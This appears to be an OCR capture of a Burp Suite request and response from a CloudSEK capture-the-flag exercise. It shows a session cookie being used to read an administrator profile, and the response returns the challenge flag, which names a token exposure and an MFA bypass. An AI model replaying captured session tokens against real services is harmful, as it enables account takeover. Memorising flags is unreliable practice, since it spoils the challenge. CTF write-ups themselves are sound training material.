 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /api/profile HTTP/1.1
2 Host: 15.206.47.5:5000
3 Accept-Language: en-GB,en;q=0.9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
5 Accept: */*
6 Referer: http://15.206.47.5:5000/dashboard
7 Accept-Encoding: gzip, deflate, br
8 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJfaWQiOiJmMmY5Njg1NS04YzA1LTQ1OTktYTk4Yy1mN2YyZmQ3MThmYTIiLC
J1c2VybmFtZSI6InIwMHR1czNyIn0.aKrC3g.0mMnfxmsFzSIK2SPF8vZj_gA014
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sun, 24 Aug 2025 17:09:23 GMT
4 Content-Type: application/json
5 Content-Length: 292
6 Vary: Cookie
7 Connection: close
8
9 {
"first_name":"Alice",
"flag":"CloudSEK{Flag_4_T0k3n_3xp0s3d_JS_MFA_Byp4ss}",
"last_name":"Wright",
"profile_pic":
"https://cloudsek-ctf.s3.ap-south-1.amazonaws.com/static-assets/profile.png",
"role":"Platform Administrator",
"user_id":"f2f96855-8c05-4599-a98c-f7f2fd718fa2",
"username":"r00tus3r"
}
10